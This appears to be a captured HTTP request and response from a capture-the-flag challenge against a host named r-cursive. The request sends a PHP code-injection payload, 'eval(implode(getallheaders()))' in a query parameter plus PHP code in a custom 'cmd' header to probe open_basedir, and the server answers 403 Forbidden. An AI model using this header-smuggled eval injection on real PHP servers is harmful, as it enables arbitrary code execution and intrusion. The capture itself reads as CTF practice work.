 Request
Raw Params Headers Hex
GET /?cmd=eval(implode(getallheaders())); HTTP/1.1
cmd: echo ini_get("open_basedir");//
Host: .r-cursive.ml
Content-Length: 2
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Tue, 22 May 2018 13:51:44 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 288
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html> <head>
<title>403 Forbidden</title>
</head> <body>
<h1>Forbidden</h1>
<p>You don't have permission to access /
on this server.<br />
</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at .r-cursive.ml Port 80</address>
</body> </html>